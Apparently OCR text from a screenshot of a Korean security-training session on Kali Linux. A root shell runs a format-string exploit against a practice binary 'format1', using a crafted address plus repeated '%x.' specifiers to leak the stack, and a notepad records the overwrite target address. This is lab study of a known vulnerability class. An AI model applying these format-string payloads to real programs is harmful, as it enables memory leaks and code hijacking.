 Applications Places Terminal Sun 04:14 1
보안
프로젝트
root@kali: ~/Desktop/bin
Search Terminal Help
root@kali:~/Desktop/bin# ./format1 $(python -c "print 'AAAA' + '\x38\x96\x04\x08' + '%x.'*155")
AAAA8�804960c.ffffd188.8048469.2.f7e04c3b.ffffd188.8048435.ffffd3b8.0.804845b.0.f7faa000.f7faa00
0.0.f7ded9a1.2.ffffd224.ffffd230.ffffd1b4.1.0.f7faa000.f7fe4d0a.f7ffd000.0.f7faa000.0.0.36181feb
.7409f9fb.0.0.0.2.8048340.0.f7fea350.f7fe4f60.f7ffd000.2.8048340.0.8048361.804841c.2.ffffd224.80
48450.8048440.f7fe4f60.ffffd21c.f7ffd940.2.ffffd3ae.ffffd3b8.0.ffffd592.ffffdb7e.ffffdb95.ffffdb
a6.ffffdbbb.ffffdbc6.ffffdbda.ffffdbe8.ffffdbf3.ffffdc19.ffffdc27.ffffdc38.ffffdc42.ffffdc58.fff
fdcae.ffffdcc4.ffffdccf.ffffdce1.ffffdcf4.ffffdd09.ffffdd46.ffffdd60.ffffdd78.ffffdd94.ffffdda1.
ffffddb5.ffffddc5.ffffddd6.ffffddf0.ffffde21.ffffde3e.ffffde46.ffffde55.ffffde66.ffffde92.ffffde
9f.ffffded2.ffffdeee.ffffdf14.ffffdf56.ffffdf77.ffffdfc3.ffffdfcf.0.20.f7fd4050.21.f7fd3000.10.f
abfbff.6.1000.11.64.3.8048034.4.20.5.7.7.f7fd5000.8.0.9.8048340.b.0.c.0.d.0.e.0.17.0.19.ffffd38b
.1a.0.1f.ffffdfee.f.ffffd39b.0.0.c5000000.9fa3a1d1.470a64dd.ab19e6d7.69997b46.363836.0.0.0.2f2e0
000.6d726f66.317461.41414141.8049638.root@kali:~/Desktop/bin#
제목 없음 - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
target = 08049638
₩x38₩x96₩x04₩x08
printf.c
format_
printf
C
format_
gets.c
format_gets